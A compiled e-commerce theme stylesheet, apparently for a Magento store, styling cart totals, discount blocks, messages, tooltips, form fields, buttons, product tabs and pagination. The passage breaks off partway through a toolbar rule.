.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: -5px;
  top: -12px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #ebebeb;
  display: none;
}
.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-discount-block > .title,
.cart-summary .block > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #ebebeb;
  cursor: pointer;
  font-weight: 600;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 7px 37.5px 7px 6.25px;
  position: relative;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: -5px;
  top: -5px;
}
.column.main .abs-discount-block > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  font-weight: 400;
}
.abs-discount-block > .content,
.cart-summary .block > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\e621';
}
.abs-discount-block.active > .content,
.cart-summary .block.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.heading-1 {
  font-size: 40px;
  font-weight: 700;
  line-height: 0.95098039;
}
.heading-2 {
  font-size: 38px;
  font-weight: 400;
  line-height: 1.2;
}
.heading-3 {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.2;
}
.heading-4 {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.34375;
}
.heading-5 {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.2;
}
.heading-6 {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.2;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 40px;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.columns {
  display: block;
}
.columns .column.main {
  max-width: 100%;
}
.page-main > * {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
  box-sizing: border-box;
  min-width: 320px;
}
@media (min-width: 768px) {
  .page-main > * {
    max-width: 768px;
  }
}
@media (min-width: 1024px) {
  .page-main > * {
    max-width: 1024px;
  }
}
@media (min-width: 1240px) {
  .page-main > * {
    max-width: 1240px;
  }
}
@media (min-width: 1804px) {
  .page-main > * {
    max-width: 1764px;
  }
}
#contentarea {
  padding: 0;
}
@media (max-width: 1023px) {
  .columns > .row {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    flex-wrap: nowrap;
  }
}
.grid-main,
.grid-left,
.grid-right {
  max-width: 100%;
  padding: 0 20px;
  box-sizing: border-box;
}
.grid-main {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.grid-left {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.grid-right {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.grid-left,
.grid-right {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  align-items: stretch;
}
.page-main .columns .sidebar.sidebar-main,
.page-main .columns .sidebar.sidebar-additional {
  float: none;
  clear: none;
  width: 100%;
  flex: 0 0 auto;
}
.ipad .page-main .grid-left {
  clear: both;
}
.table-wrapper {
  margin-bottom: 25px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid #ebebeb;
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid #ebebeb;
  padding-top: 25px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  margin: 0 0 12.5px;
  padding: 12.5px 25px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.info a {
  color: inherit;
}
.message.info a:hover {
  color: #dc831a;
}
.message.info a:active {
  color: #dc831a;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.error {
  margin: 0 0 12.5px;
  padding: 12.5px 25px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 40px;
  position: relative;
}
.message.error a {
  color: inherit;
}
.message.error a:hover {
  color: #dc831a;
}
.message.error a:active {
  color: #dc831a;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #b30000;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.warning {
  margin: 0 0 12.5px;
  padding: 12.5px 25px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.warning a {
  color: inherit;
}
.message.warning a:hover {
  color: #dc831a;
}
.message.warning a:active {
  color: #dc831a;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.notice {
  margin: 0 0 12.5px;
  padding: 12.5px 25px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.notice a {
  color: inherit;
}
.message.notice a:hover {
  color: #dc831a;
}
.message.notice a:active {
  color: #dc831a;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.success {
  margin: 0 0 12.5px;
  padding: 12.5px 25px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #e5efe5;
  color: #006400;
  padding-left: 40px;
  position: relative;
}
.message.success a {
  color: inherit;
}
.message.success a:hover {
  color: #dc831a;
}
.message.success a:active {
  color: #dc831a;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #006400;
  content: '\e610';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: #f5f5f5;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #8f8f8f;
  content: '\e609';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 12.5px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 50px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 31.25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 25px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 25px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 6.25px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #ebebeb;
  border-radius: 0;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: 42px;
  line-height: 1.5625;
  padding: 0 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:focus,
.fieldset > .fields > .field .addon .addbefore:focus,
.fieldset > .field .addon .addafter:focus,
.fieldset > .fields > .field .addon .addafter:focus {
  border: 1px solid #e1e1e1;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 12.5px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
  margin: 0 0 0 6.25px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.4rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 14px;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 12.5px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 6.25px 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 6.25px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 12.5px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 12.5px;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 40px;
  color: #7d7d7d;
  content: '\e612';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 25px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 6.25px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: 'icons-blank-theme';
  src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  border-radius: 0;
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #dc831a;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  z-index: 1;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #292929;
  color: #ffffff;
}
.action.primary:hover,
.action-primary:hover {
  background: #292929;
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  position: relative;
}
.product.data.items > .item.title:before {
  position: absolute;
  top: 0;
  right: 0;
  line-height: 20px;
  padding: 15px 0 5px;
  cursor: pointer;
  color: #292929;
}
.product.data.items > .item.title:before {
  content: "\e929";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.product.data.items > .item.title[aria-expanded="false"]:before {
  content: "\e926";
}
.product.data.items > .item.title > .switch {
  text-transform: uppercase;
  letter-spacing: 0.04em;
}
.product.data.items > .item.title.active > .switch {
  color: #292929;
}
.product.data.items > .item.title {
  margin: 0;
}
.product.data.items > .item.title > .switch {
  background: transparent;
  border-bottom: 1px solid #ebebeb;
  height: 20px;
  padding: 15px 30px 5px 0;
  font-weight: 700;
  line-height: 20px;
  font-size: 1.6rem;
  color: #dc831a;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #dc831a;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #292929;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #292929;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: transparent;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: transparent;
  color: #292929;
  text-decoration: none;
  padding-bottom: 5px;
}
.product.data.items > .item.content {
  background: transparent;
  margin: 0 0 6.25px;
  padding: 10px 0 15px 0;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.6rem;
  line-height: 2.8rem;
  letter-spacing: normal;
  margin: 0 8px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #292929;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:hover {
  color: #292929;
  text-decoration: none;
}
.pages strong.page {
  font-size: 1.6rem;
  line-height: 2.8rem;
  letter-spacing: normal;
  color: #292929;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  background: none;
  border: none;
  color: #dc831a;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:hover {
  color: #292929;
  text-decoration: none;
}
.pages a,
.pages strong {
  box-sizing: border-box;
  text-align: center;
}
.pages a.link {
  display: inline-block;
  color: #dc831a;
  border: none;
  background: none;
  padding: 0;
  text-transform: uppercase;
}
.pages a.link:hover {
  color: #292929;
}
.pages .item:last-child {
  margin-right: 0;
}
.pages .item .action {
  width: auto;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
.pages .item .action:before {
  transition: 0.3s all ease;
}
.pages .item .action.next,
.pages .item .action.previous {
  margin: 0;
}
.pages .pages-item-previous {
  margin-right: 20px;
}
.pages .pages-item-next {
  margin-left: 12px;
}
.pages .action {
  width: 34px;
}
.pages .action.previous {
  margin-right: 12px;
}
.pages .action.next {
  margin-left: 12px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  text-align: center;
  margin-bottom: 12.5px;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
